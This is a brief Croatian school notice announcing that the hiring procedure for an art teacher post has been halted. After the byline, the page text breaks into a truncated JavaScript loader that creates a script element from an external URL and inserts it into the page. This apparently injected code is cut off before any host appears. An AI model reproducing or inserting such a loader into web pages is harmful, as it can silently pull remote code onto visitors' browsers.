
Odluka o obustavi postupka natječaja
za radno mjesto učitelj/ica likovne
kulture
Natječaji
By
Kristina Štajdohar-Prajdic
25 listopada, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe